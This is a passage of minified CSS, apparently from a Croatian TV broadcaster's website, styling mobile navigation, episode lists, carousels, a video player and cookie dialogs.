.menu-icon{display:inline-block!important}.nav-section-title{box-sizing:border-box;color:#fff;font-size:15px;font-weight:300;left:60px;right:60px;text-align:center;text-transform:uppercase;top:25px}.format-nav-content .nav-section-title{display:inline-block!important}.main-nav input.search-icon{padding:1px;right:8px}.format-nav-content .format-menu-title:before,.mobile-searchbox:before,.nav-content ul:before{background:#c80a1e;content:"";display:block;height:3px;left:50%;position:absolute;top:12px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:8.209%}.format-nav-content .format-menu-title:before{top:-6px}.footer-punkufer{padding-top:5px}.format-mainpage .mobile-searchbox,.format-subpage .main-nav .mobile-searchbox,.informativni .main-nav .mobile-searchbox{display:block!important}.main-nav ul li.mobile-searchbox{padding-top:20px;position:relative}.main-nav .nav-search,.main-nav-format .nav-search{float:none;margin-right:0}.corpo-nav .search-fieldset,.main-nav-format .search-fieldset,.mobile .search-fieldset{background:transparent;border:1px solid hsla(0,0%,100%,.1);margin:0 8.209%;padding:20px;position:static;transition:all .3s ease 0s;width:auto;z-index:1}.mobile-searchbox>.icon-search{display:none!important}.main-nav input.search-field{float:left;padding:0!important;text-align:left;width:70%}.icon-search+.nav-search{display:none!important}.informativni .main-nav ul li.format-menu-sublink a[target=_blank]{display:inline-block}.format .main-nav ul li:first-child{background:none;left:auto}.main-nav ul li.format-menu-sublink a{font-size:20px;letter-spacing:-1px;padding:10px}.format-nav-content .format-menu-title{background:none;box-shadow:none}.format-menu-title h4{font-size:18px;padding-bottom:0}.info-link{border-bottom:none;float:none}span.episode-list-summary p{padding:0 20px}.splash-type{white-space:nowrap}.mobile-socialbox{display:block!important}.splash-social{padding-top:20px;position:static;text-shadow:none;transition:none}.main-nav ul li .splash-social a{display:inline-block;margin:0 10px;width:auto}.format .main-nav li{margin-top:0}.news-block .g4,.news-block-items .g3{margin-bottom:.75em;width:47.762%}.g3:nth-child(odd),.g4:nth-child(odd){clear:both;margin-left:1.492%}.block-exposed .container{padding-bottom:0}[data-carousel=mobile]{overflow:hidden;width:100%}[data-carousel=mobile] .g3,[data-carousel=mobile] .g4,[data-carousel=mobile] .g6{clear:none;float:left;margin-left:5px;margin-right:5px;width:180px}[data-carousel=mobile] .g3:first-child,[data-carousel=mobile] .g4:first-child,[data-carousel=mobile] .g6:first-child{margin-left:10px}[data-carousel=mobile] .g3 .news-block-link,[data-carousel=mobile] .g4 .news-block-link,[data-carousel=mobile] .g6 .news-block-link{height:112px}.format-main-episode.main-half a:hover .news-block-link .news-block-image,a:hover .news-block-link .news-block-image{left:0;top:0;transition:none;width:100%}.button.txt-nowrap .icon-angle-right{margin-right:-5px}.informativni .news-article-grid .episode-list .g4:nth-of-type(odd){clear:both!important}.news-block-title.block-article-title{display:none;font-size:39px;margin-bottom:10px;margin-top:30px}.news-director img{width:100%}.toggle-opened .news-block-title{padding-top:12px}h2 .circled-icon{top:1.3em}h1{font-size:40px}.format-info h1{font-size:30px}.article-body,.article-body p{font-size:20px;line-height:30px;margin-bottom:40px}.article-body{margin-bottom:0}.format-article-body{padding:20px 0 0}.format-gallery .splash-nav{top:66%}.format-roles .splash-nav{top:50%}.format-article .character-summary{margin-bottom:0;width:100%}.format-subpage .splash-static-docker{margin-top:160px}.format-image-cropper{margin-bottom:10px}.format-article-body .article-info{display:block;text-align:center}.informativni .format-article-body .g12{margin-bottom:0}.character-image{padding:0 10% 20px;width:100%}.character-title,.episode-title{font-size:25px;line-height:.9;margin-bottom:1.5em}.character-title,.epizoda .episode-title{text-align:center}.format-subpage.format.serije.epizoda .episode-title{margin-bottom:.5em;margin-top:.5em}.episode-title{text-align:left}.character-title .link-next,.character-title .splash-next,.episode-title .link-next,.episode-title .splash-next{right:-13%}.character-title .link-prev,.character-title .splash-prev,.episode-title .link-prev,.episode-title .splash-prev{left:-10%}.format-article .episode-description,.format-article .news-article-intro{font-size:18px}.format-gallery-video .icon-youtube-play,.media-video .icon-youtube-play{font-size:50px}.format .load-more{width:auto}.g4.item-triple .news-block-runtime{font-size:15px}.format-image-cropper{height:auto;left:0;right:0;width:100%}.format-image-cropper img{position:relative;width:200%}.informativni article:first-child .format-article-box{padding:20px 0}.episode-list .g4,.episode-list .g4:nth-of-type(2n){margin-left:2.039%!important;margin-right:2.039%!important}.epizode .episode-list .g4,.epizode .episode-list .g4:nth-of-type(2n){margin-left:0!important;margin-right:2.039%!important}.episode-list .g4 p{height:auto}.promo-nvideo .g8{font-size:14px}.redakcija .g9 .g4,.redakcija .g9 .g4:nth-of-type(3n+1){width:95.922%!important}.redakcija .g9 .g4{margin-left:2.039%!important}.redakcija h3{font-size:22px}.redakcija .g9 .g4,.redakcija .g9 .g4:nth-of-type(3n+1){margin-bottom:0}.redakcija .g9 .g4 .news-block-link{height:29vw!important}.redakcija .g4:nth-of-type(3n+1){clear:none!important}.character-title .link-next{right:0}.character-title .link-prev{left:0}.section-episodes{background:#fff;padding-top:28px}.format-caption{text-align:center}.format-caption.article-caption{text-align:left}.format-info+.format-info-cast,.format-info+.news-info-cast{padding:0 20px 40px}.gallery-descriptions h1{padding:0 50px}.splash-nav .image-circle{top:-20px}.format-main-episode .news-exposed .news-block-link,.news-exposed .news-block-link,.section-izdvajamo .g4 .news-block-link{height:29.6vw}.episode-index{font-size:12px}.g12 a .news-block-link .news-block-image{left:-50%;width:210%}.g12 a:hover .news-block-link .news-block-image{left:-56%;width:222%}.g12 .news-block-link,.g9 .g4 .news-block-link{height:60vw!important}.g12 .news-block-runtime{position:relative;text-align:left;width:100%}.news-block-item.g12 .word-block{word-spacing:unset}.g12 .news-block-summary{padding-left:0;width:100%}.g12 .news-article-subtitle{padding-left:20px;width:100%}.format .splash-details{bottom:70px!important;display:block!important;position:relative}.corpo-block .g4.side-content{padding-left:0;padding-right:0}.corpo-block .page-title,.g4 .ph-gutter,.g8.g-full .ph-g1full,.ph-gutter{padding-left:20px;padding-right:20px}.corpo-block .article-body ul li{margin-left:20px}.corpo-block #articles-load-more-container .g6 .news-block-data{display:block}.corpo-block #articles-load-more-container .g6 .news-block-data .news-article-subtitle,.corpo-block #articles-load-more-container .g6 .news-block-data p{display:none}.corpo-block .g8.block-article{padding:0 20px!important}.contact-input input,.contact-input textarea{width:93.48%}.contact-input .select,.contact-textarea{padding-left:0;width:100%}.contact-textarea label{position:relative;width:100%}.news-block{border-bottom:1px solid rgba(0,0,0,.1)}.format-about-body{margin-left:12.5%!important;width:75%}.splash-details .news-block-runtime{padding-right:0;text-shadow:none}.home-epg.epg-mobile .epg-timeline:before,.section-raspored .epg-day:after{display:none}.splash-details .splash-title{width:60.447%}.splash-details .splash-title h1{font-size:15px;top:32%;width:60.447%}.splash-details .news-block-runtime{font-size:15px}.splash-details .container{top:27px}.format-mainpage .splash-details .container{top:70px}.splash-nav .splash-next,.splash-nav .splash-prev{top:-5px}.splash-nav .splash-prev{left:-8px}.splash-nav .splash-next{right:6px}.splash-details .runtime-channel{width:39.553%}.main-nav .search-icon{right:8px}.main-nav .mobile-inblock.search-icon{right:25px}.block-article h1,h1{font-size:30px}.gallery-descriptions h1{padding:0}.article-body p{font-size:18px;line-height:27px;margin-bottom:36px}.format-character-info,.splash-carousel .button-oyo-transparent{display:none}.format-info,.format-info-cast,.news-info-cast{border:none!important;width:100%}.format-roles .splash-nav .image-circle{top:0}.format-article p{font-size:16px}.roles-character{padding:20px 10px}.format-gallery .splash-nav{top:67%}.format-info-cast{padding:0 20px}.static-nav-link{font-size:3.7vw}.main-nav input.search-icon{display:inline-block;float:right;font-size:22px;height:auto;padding:0;position:relative;right:0;top:-1px;width:22px}.format-gallery .splash-logo{display:block}.format-info+.format-info-cast{padding:0 20px 40px}.format-info+.format-info-cast h4{line-height:auto;padding-top:0}.gallery-descriptions h1{font-size:25px}.format-main-episode a .news-block-link .news-block-image{left:-50%}.format-main-episode a:hover .news-block-link .news-block-image{left:-56%}.corpo-contact .g50{width:100%!important}.logotypes{margin:30px 16.418%}.foot-links a{font-size:14px}.section-izdvajamo .g4:nth-child(3){width:97.016%}.section-izdvajamo .g4:nth-child(3) .news-block-link{height:43.3vw}.redakcija .g9 .g4,.redakcija .g9 .g4:nth-of-type(3n+1){width:45.9%!important}.redakcija .g4:nth-of-type(odd){clear:both!important}.format-subpage .splash-static-docker,.informativni.format-subpage .splash-static-docker{margin-top:185px}.f11 .splash-static-docker{margin-top:255px}.f11 .splash-static,.format-subpage .splash-static,.informativni.format-subpage .splash-static{height:120px}.format-article .character-summary{font-size:20px!important;line-height:1.2;margin-bottom:-50px;padding:20px}#redux-overlay .red-circle,.format-gallery .red-circle{height:50px;padding-top:2px;width:50px}.poll-image{display:none}.has-image>form,.has-image>h3,.has-image>p{margin-left:inherit}.splash-counter{bottom:0}.format-mainpage .splash-details{bottom:-79px;left:0;width:100%!important}.format .format-article{margin-top:0}.format-subpage .splash-static,.informativni .splash-static{height:120px}.format-subpage .splash-static-docker,.informativni .splash-static-docker{margin-top:185px}.format-mainpage .format-menu-title,.format-mainpage .main-nav .nav-section-title,.format-mainpage .mobile-nova-small,.format-mainpage .mobile-searchbox,.format-subpage .main-nav .mobile-nova-small,.informativni .main-nav .mobile-nova-small{display:block!important}.splash-carousel{height:360px!important;padding-bottom:137px}.splash-details{bottom:-97px}.article-related-format,.block-article article+.format-related-sites{display:block;margin-top:10px}.cookie-monster{padding:20px}.cookie-monster p{margin-bottom:1.65em}#cookieAgreee{position:static}.informativni .episode-list .g4,.informativni .episode-list .g4:nth-of-type(2n),.informativni .g9 .g12.main-half{width:46.9415%}.episode-list .g4,.episode-list .g4:nth-of-type(2n),.g9 .g12.main-half{width:45.9249%}.main-half .news-exposed .news-block-link{margin-right:0;width:100%}.main-half h2{clear:both;font-size:15px;line-height:1;margin-bottom:.25em;padding:.75em 5px 0}.format-main-episode.main-half p{float:left;font-size:15px;font-weight:400;padding:0;width:100%}.episode-list.episode-front .g4:nth-of-type(3n+2){margin-left:0!important;margin-right:0!important}.g12 .news-block-link,.g9 .g4 .news-block-link{height:29.6vw!important}.episode-list .g4:nth-of-type(odd),.episode-list.episode-front .g4:nth-of-type(odd){clear:both!important;margin-left:2.039%!important}.informativni .episode-list .g4:nth-of-type(3n+2){clear:none!important}.informativni .episode-list .g4:nth-of-type(23n){clear:both!important}.episode-watchlinks{display:block;left:50%;position:absolute;text-align:center;top:-57px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:120%}.section-default .news-block .episode-watchlinks{top:-32px}.episode-watchlinks .button-nvideo-transparent,.episode-watchlinks .button-oyo-transparent{font-size:10px!important;line-height:1;padding:10px 15px}.episode-watchlinks+.episode-description{margin-top:10px}.episode-watchlinks .has-asset{margin-top:-5px!important}.block-article img.g100{margin-left:-20px;margin-top:-20px;max-width:calc(100% + 40px)!important;width:calc(100% + 40px)!important}.video,div [class^=article-gallery-]{margin-left:calc(-20px - 1.492%);width:calc(103.984% + 40px)!important}body{padding-top:65px}.new-header .nav-section-title{display:none!important}.new-header .nav-content{border-top:none;height:69px;padding-left:0}.new-header .mobile-nova-small{background-color:#c8091e;background-position:-588px -64px;height:66px;left:0;position:absolute;top:0;width:65px}.new-header .menu-icon{height:65px;right:0;top:0;width:65px}.new-header .menu-icon:before{font-size:24px;margin:21px}.new-header .header-exits{display:block}.new-nav-open .new-header .mobile-nova-small{background-color:transparent}.new-nav-open .new-header .header-exits{display:none}.new-nav-open .new-header .nav-section-title{display:block!important}.header-exits{padding:0 65px}.header-exits .exit-logo{display:inline-block}.header-exits .exit-oyo,.header-exits .exit-plus{color:#8a8f99;display:block;float:left;height:65px;padding-top:18px;text-align:center;width:50%}.header-exits .textual{display:block;font-size:8px;text-align:center;text-transform:uppercase}.header-exits .exit-oyo{background-color:#33343b}.header-exits .exit-plus{background-color:#28292d}.header-exits .exit-oyo .exit-logo{background-image:url(assets/fa8499add7076d922d7d.svg);background-position:50%;height:18px;width:45px}.header-exits .exit-plus .exit-logo{background-position:-703px -87px;height:18px;width:43px}}@media only screen and (max-width:490px){.inblock.footer-logo.footer-punkufer{margin-top:-30px}}@media only screen and (max-width:400px){.epg-mobile .cal-active .epg-date{width:14.285%}}@media only screen and (max-width:375px){[data-carousel=mobile] .g3,[data-carousel=mobile] .g4,[data-carousel=mobile] .g6{width:180px}[data-carousel=mobile] .g3 .news-block-link,[data-carousel=mobile] .g4 .news-block-link,[data-carousel=mobile] .g6 .news-block-link{height:112px}}@media only screen and (max-width:360px){.epg-day,.news-block-title{font-size:20px}.button.load-more,.epg-link.button-rounded{font-size:13px}.epg-days{margin:15px 0 10px!important}.foot-links a{font-size:10px;padding:0 3px}.epg-mobile .epg-content li{font-size:15px}.epg-mobile.epg-full .epg-timeline .epg-channel{top:53px!important}.toggle-opened .circled-icon{top:2em}.format-info.toggle-closed .circled-icon,.format-info.toggle-opened .circled-icon{top:1.3em}.main-nav .format-nav-content ul li a,.main-nav ul li a{padding:10px 0!important}.logotypes{margin:0 8.209% 15px}.block-exposed{margin-top:-16px}.toggle-closed .circled-icon{top:2em}.format-gallery .splash-nav{top:77%}.format-roles .splash-nav{top:45%}.format-subpage .splash-static-docker,.informativni.format-subpage .splash-static-docker{margin-top:185px}.f11 .splash-static-docker{margin-top:215px}.f11 .splash-static,.format-subpage .splash-static,.informativni.format-subpage .splash-static{height:120px}#redux-overlay .red-circle,.format-gallery .red-circle{height:40px;padding-top:4px;top:10px!important;width:40px}#redux-overlay .red-circle a,.format-gallery .red-circle a{font-size:25px}.splash-logo{width:80px}.gallery-fullscreen .gallery-nav{width:calc(100% - 30px)}body.gallery-fullscreen{padding-bottom:60px}.splash-nav-mobile.absolute-left.gallery-slider{left:0;top:50px}.splash-nav-mobile.absolute-right.gallery-slider{right:0;top:50px}[data-carousel=mobile] .g3,[data-carousel=mobile] .g4,[data-carousel=mobile] .g6{width:160px}[data-carousel=mobile] .g3 .news-block-link,[data-carousel=mobile] .g4 .news-block-link,[data-carousel=mobile] .g6 .news-block-link{height:100px}}@media only screen and (max-width:320px){[data-carousel=mobile] .g3,[data-carousel=mobile] .g4,[data-carousel=mobile] .g6{width:155px}[data-carousel=mobile] .g3 .news-block-link,[data-carousel=mobile] .g4 .news-block-link,[data-carousel=mobile] .g6 .news-block-link{height:96px}.epizoda .episode-title.relative{font-size:14px}.episode-watchlinks .button-nvideo-transparent .has-asset{background-position:-600px -794px;height:30px;width:43px}.episode-watchlinks .button-oyo-transparent .has-asset{background-position:-500px -794px;height:30px;width:45px}.epizoda .format-caption.format-caption-airing-time{font-size:13px;padding:11px 60px}.format .splash-logo.nova-nafna.mobile-inblock.ir{display:none!important}.header-exits{padding:0 56px}.new-header .menu-icon{width:56px}.new-header .menu-icon:before{margin:21px 16px}.new-header .mobile-nova-small{background-position:-588px -64px;width:56px}}.flowplayer{background-size:cover!important;text-align:left!important}.flowplayer .fp-ratio{padding-top:55.56%!important}.flowplayer .fp-buffer,.flowplayer .fp-play:before,.flowplayer .fp-progress,.flowplayer .fp-volumeslider,.flowplayer.is-paused .fp-ui{cursor:pointer!important}.flowplayer .fp-engine,.flowplayer .fp-ui{cursor:default!important}.flowplayer .fp-timeline{background-color:#fff!important}.flowplayer .fp-progress,.flowplayer .fp-volumelevel,.flowplayer.is-touch.is-mouseover .fp-progress:before{background-color:#c8091e!important}.flowplayer .fp-buffer{background-color:#ccc!important}.flowplayer .ad-time{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);left:10px;max-width:50%;opacity:0;overflow:hidden;position:absolute;text-overflow:ellipsis;top:10px;-webkit-transition:opacity .15s .3s;-moz-transition:opacity .15s .3s;transition:opacity .15s .3s;white-space:nowrap;width:auto}.flowplayer .ad-time .ad-remaining{background-color:rgba(0,0,0,.65);border-radius:3px;color:#fff;cursor:default;float:left;font-family:myriad pro,Helvetica,Arial,sans-serif;font-size:11px;font-weight:400;line-height:30px;padding:0 20px}.flowplayer.ad-is-visible .ad-time{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.cookie-dialog{box-shadow:0 0 5px 2px rgba(0,0,0,.6);position:fixed;top:0;width:100%;z-index:100000000}@media (max-width:1260px){.cookie-dialog .container{padding:0 40px}}@media (max-width:600px){.cookie-dialog .container{padding-bottom:40px}.cookie-dialog .container a{position:static!important}.cookie-dialog .container p{padding:40px 20px 40px 0!important}}.featured-carousel .verlauf{background-image:none}.oyo-promo .rev-oyo-button:not(.nvideo) img{max-width:80px}.oyo-promo .rev-oyo-button:not(.nvideo){padding:14px 15px 13px 70px;width:265px}@media (min-width:801px){.main-nav{text-align:center}.main-nav.collapsed .nav-content{border-bottom-left-radius:75px;border-bottom-right-radius:75px;border-top-left-radius:0;border-top-right-radius:0;box-shadow:0 1px 5px 0 rgba(0,0,0,.35),inset 0 1px 0 0 rgba(255,0,0,.56);transition:border-radius .6s}.main-nav .nav-content{background:#c8081e;border-top-left-radius:75px;border-top-right-radius:75px;box-shadow:none;float:none;padding:10px 45px;transition:border-radius .6s;width:auto}.main-nav .nav-content ul.left{float:none}.main-nav .nav-content ul.left li{border-left-color:transparent;border-radius:35px;display:inline-block;float:none;font-size:15px}.main-nav .nav-content ul.left li a{font-size:15px;padding:8px}}@media (min-width:870px){.main-nav .nav-content ul.left li a{font-size:17px;padding:8px 10px}}@media (min-width:1024px){.main-nav .nav-content{padding:10px 60px}.main-nav .nav-content ul.left li a{font-size:18px;padding:8px 12px}}@media (min-width:1200px){.main-nav .nav-content{padding:10px 60px}.main-nav .nav-content ul.left li a{font-size:18px;padding:8px 20px}}@media (max-width:1120px){.news-block-items .rev-oyo-button:not(.nvideo) .icon-play{height:100%}}@media (max-width:1220px){.news-block-items .news-block-data{padding:0 10px}}@media (max-width:817px){.network-nova-small{opacity:0}}@media (max-width:800px){.oyo-promo .rev-oyo-button:not(.nvideo){padding:8px 15px 6px 42px;width:230px}.epg-mobile .epg-title{padding:20px 20px 20px 170px}.epg-mobile .epg-time{width:150px}.epg-mobile .epg-time .inblock{margin-bottom:5px}}@media (max-width:600px){.news-block-items .news-block-link{height:29.6vw!important}.news-block-items{display:flex;flex-wrap:wrap;margin-top:10px;max-width:100%}.news-block-items .g3:nth-child(2n),.news-block-items .g4:nth-child(2n){padding-left:5px}.news-block-items .g3:nth-child(odd),.news-block-items .g4:nth-child(odd){padding-right:5px}.news-block-items .g3,.news-block-items .g4{margin:0!important;padding:10px;width:50%}}@media only screen and (max-height:768px) and (min-width:801px){.splash-docker{margin-top:80vh!important}}body{transform:none!important}.optanon-alert-box-wrapper .optanon-alert-box-button-container button:hover{background:inherit!important;color:inherit!important}.optanon-alert-box-wrapper .optanon-alert-box-button-container button{font-size:inherit!important}@media only screen and (max-width:725px){body .optanon-alert-box-wrapper{max-width:453px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-body{box-sizing:border-box;margin:0!important;max-width:373px;padding:40px 40px 24px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-notice,body .optanon-alert-box-wrapper .optanon-alert-box-title .center-tile-banner-title{max-width:373px;width:100%!important}body #optanon #optanon-popup-wrapper{max-width:725px!important;right:0;width:100%!important}@media only screen and (max-width:725px){body .optanon-alert-box-wrapper{max-width:453px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-body{box-sizing:border-box;margin:0!important;max-width:373px;padding:40px 40px 24px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-notice,body .optanon-alert-box-wrapper .optanon-alert-box-title .center-tile-banner-title{max-width:373px;width:100%!important}body #optanon #optanon-popup-wrapper{max-width:725px!important;right:0;width:100%!important}body #optanon #optanon-popup-wrapper input[type=checkbox]{display:inline-block}body #optanon #optanon-popup-top{height:auto}body #optanon #optanon-popup-body{max-width:725px;width:100%!important}}body #optanon #optanon-popup-top{height:auto}body #optanon #optanon-popup-body{max-width:725px;width:100%!important}}@media (max-width:490px){.epg-mobile .epg-time{width:150px}.epg-mobile .epg-title{padding:20px 20px 20px 160px}}.nova-studio{align-items:center;display:flex;flex-wrap:wrap;margin:30px 0;padding:0 30px}.nova-studio img{margin-bottom:0!important;max-width:95px}.nova-studio span{display:block;flex:1;font-size:18px;font-style:italic;font-weight:300;line-height:1.3;padding:10px 0 10px 30px}@media (max-width:1699px){.nova-studio{padding:0 20px}.nova-studio span{font-size:18px}}@media (max-width:1103px){.nova-studio{max-width:760px}.nova-studio span{font-size:16px}}@media (max-width:599px){.nova-studio{max-width:370px;padding:0}.nova-studio img{max-width:50px}.nova-studio span{font-size:11px;padding:10px 0 10px 10px}}.article-content .video-player>div.bplr{left:0;position:absolute;top:0;width:100%}.article-content .video-player{background-color:#f3f3f3;padding-bottom:56.25%;position:relative}.article-content .video-player.is-vertical{padding-bottom:100%}.owl-carousel{-webkit-tap-highlight-color:rgba(0,0,0,0);display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}.play-icon{background-color:#ccc;background-image:url(assets/0d9dbbc56f8c00859a6c.svg);background-position:50% 50%;background-repeat:no-repeat;background-size:20px;height:24px;width:24px}.play-icon,.play-icon-after:after{display:block;transition:background .15s linear}.play-icon-after:after{background:#c80a1e url(assets/0d9dbbc56f8c00859a6c.svg) no-repeat 50% 50%;background-size:20px;border-radius:50%;content:"";height:42px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:42px}.play-icon-after.icon-big:after{background-size:30px;height:60px;width:60px}.icon-twitter{background-image:url(assets/8c19b796a277c43d127a.svg);background-position-y:center;background-size:contain;height:30px;width:28px}.icon-twitter:before{display:none}.icon-twitter-squared{background-color:#fff;background-image:url(assets/568f8f01b275dcc6b4fa.svg);background-position-y:center;background-size:contain;border-radius:5px;height:23px;position:relative;top:3px;width:23px}.icon-twitter-squared:before{display:none}.splash-social{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.splash-social span:first-child{padding-left:0;text-align:center;width:100%}.corpo-header .splash-social a.icon-twitter-squared{height:19px;margin-left:.2em;top:0;width:19px}.redux-button{background-color:#c80a1e;border-radius:1.1111111111em;display:inline-block;font-size:18px;font-weight:900;line-height:1.222;padding:.4444444444em 1.3888888889em;text-transform:uppercase}.redux-button,.redux-button:hover{color:#fff;transition:background-color .15s linear,box-shadow .15s linear}.redux-button:hover{background-color:#7f0613}.redux-button.button-small{font-size:12px;font-weight:700;line-height:1.25;padding:.6666666667em 2.0833333333em}.redux-button.button-light{background-color:transparent;box-shadow:inset 0 0 0 1px hsla(0,0%,93%,.32);color:#ededed;font-size:18px;font-weight:400}.redux-button.button-light:hover{background-color:#7f0613;box-shadow:none;color:#fff}.ext-button{border-radius:4px;color:#fff;display:inline-block;font-size:14px;padding:10px 25px 11px 55px;position:relative}.ext-button .play-icon{background-size:30px;border-radius:4px 0 0 4px;bottom:0;height:38px;left:0;position:absolute;width:40px}.ext-button.ext-oyo{background-color:#2db0e0}.ext-button.ext-oyo .play-icon{background-color:#1da6d8}.ext-button.ext-oyo:hover,.ext-button.ext-oyo:hover .play-icon{background-color:#0098ca;color:#f2f2f2}.ext-button.ext-nvideo{background-color:#c80a1e}.ext-button.ext-nvideo .play-icon{background-color:#b40619}.ext-button.ext-nvideo:hover,.ext-button.ext-nvideo:hover .play-icon{background-color:#a90012;color:#f2f2f2}.ext-button.ext-txt-nvideo{color:#8a8f99;font-size:12px;padding:12px 0 0}.ext-button.ext-txt-nvideo .highlight{color:#d21d30;text-decoration:underline}.ext-button:hover,.ext-button:hover .highlight{color:#c80a1e}.ext-article-button{box-shadow:0 2px 8px #d8dae1,0 1px 2px 0 #969aa3;display:inline-block;font-size:18px;font-weight:700;line-height:1.333;margin-bottom:30px;padding:20px 20px 21px 64px;position:relative;text-align:left;text-shadow:0 1px 0 rgba(0,0,0,.32)}.ext-article-button .play-icon{background-color:#fff;background-size:26px;border-radius:50%;display:block;height:32px;left:16px;position:absolute;top:50%;transform:translateY(-50%);width:32px}.ext-article-button.ext-nvideo{background-color:#c80a1e;color:#fff!important}.ext-article-button.ext-nvideo .play-icon{background-image:url(assets/b4c3446e5a909db41e5c.svg)!important}.ext-article-button.ext-nvideo:hover{background-color:#a90012}.ext-article-button.ext-oyo{background-color:#2db0e0;color:#fff!important}.ext-article-button.ext-oyo .play-icon{background-image:url(assets/29f9dd8bfb193ab3b11e.svg)!important}.ext-article-button.ext-oyo:hover{background-color:#0098ca}.ext-article-button.ext-txt{box-shadow:none;color:#4a4a4a!important;display:block;font-size:16px;font-weight:600;padding:0;text-align:center;text-shadow:none}.ext-article-button.txt-oyo .highlight{color:#2db0e0;text-decoration:underline}.ext-article-button.txt-oyo:hover{color:#0098ca!important}.ext-article-button.txt-nvideo .highlight{color:#c80a1e;text-decoration:underline}.ext-article-button.txt-nvideo:hover{color:#a90012!important}@media(max-width:600px){.ext-article-button{font-size:14px;line-height:1.357;margin-left:-10px;margin-right:-10px;padding:14px 20px 14px 64px}.ext-article-button.ext-txt{font-size:12px;margin-left:30px;margin-right:30px}}.ext-article-button-holder{text-align:center}.format-mainpage.serije{background-color:transparent}.owl-on .owl-carousel{padding:0 10px;-ms-touch-action:pan-y;touch-action:pan-y}.owl-on .owl-carousel .owl-stage-outer{padding-bottom:20px}.owl-on .owl-carousel .owl-item{padding:10px}.owl-on .owl-next,.owl-on .owl-prev{cursor:pointer;padding:10px;position:absolute;top:52px}.owl-on .owl-next .polyline,.owl-on .owl-prev .polyline{transition:all .15s linear}.owl-on .owl-next:hover .polyline,.owl-on .owl-prev:hover .polyline{stroke:#c80a1e}.owl-on .owl-next:hover.disabled,.owl-on .owl-prev:hover.disabled{cursor:default}.owl-on .owl-next:hover.disabled .polyline,.owl-on .owl-prev:hover.disabled .polyline{stroke:#fff}.owl-on .owl-next.disabled,.owl-on .owl-prev.disabled{cursor:default;opacity:.32}.owl-on .owl-prev{left:-50px}.owl-on .owl-next{right:-50px}.owl-on .owl-dots{margin-top:-20px;padding:0 0 10px;text-align:center}.owl-on .owl-dots .owl-dot{border-radius:50%;box-shadow:inset 0 0 0 2px #686868;display:inline-block;height:12px;margin:0 4px;transition:background-color .15s linear,box-shadow .15s linear;width:12px}.owl-on .owl-dots .owl-dot.active{background-color:#fecc38;box-shadow:none}.owl-on .owl-dots .owl-dot:hover{background:hsla(0,0%,41%,.25)}@media(max-width:1320px){.owl-on .owl-carousel{margin-left:5%;width:90%}}@media(max-width:1220px){.owl-on .owl-carousel{margin-left:4%;width:92%}.owl-on .owl-next,.owl-on .owl-prev{top:46px}}@media(max-width:1024px){.owl-on .owl-next,.owl-on .owl-prev{top:36px}.owl-on .owl-prev{left:-30px}.owl-on .owl-next{right:-30px}}@media(max-width:800px){.owl-on .owl-carousel{margin-left:0;padding:0!important;width:100%}.owl-on .owl-nav{display:none}}.format-splash-redux .splash-title-holder,.redux-splash-static .splash-title-holder{bottom:0;left:0;position:absolute;width:100%}.format-splash-redux .format-logo,.redux-splash-static .format-logo{left:50%;position:absolute;top:47.5%;transform:translate(-50%,-50%);width:420px}.format-splash-redux .format-logo img,.redux-splash-static .format-logo img{width:100%}.format-splash-redux .format-splash-title,.redux-splash-static .format-splash-title{bottom:135px;color:#fff;left:25px;position:absolute;text-shadow:0 1px 64px rgba(0,0,0,.64);width:240px}.format-splash-redux .format-splash-title 